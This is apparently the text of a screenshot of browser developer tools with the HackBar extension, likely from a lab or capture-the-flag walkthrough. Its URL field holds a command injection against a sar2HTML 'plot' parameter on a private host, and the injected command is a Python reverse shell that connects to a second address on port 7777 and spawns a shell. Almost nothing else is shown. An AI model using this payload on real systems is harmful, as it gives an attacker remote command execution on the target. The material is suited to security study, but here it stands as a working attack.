 Elements Console Sources HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS
1
3
URL
http://192.168.18.248/sar2HTML/index.php?
plot=;python3 -c 'import
socket,subprocess,os;s=socket.socket(socket.AF_INET,
socket.SOCK_STREAM);s.connect(("192.168.18.193",7777
));os.dup2(s.fileno(),0);
os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import
pty; pty.spawn("sh")'
2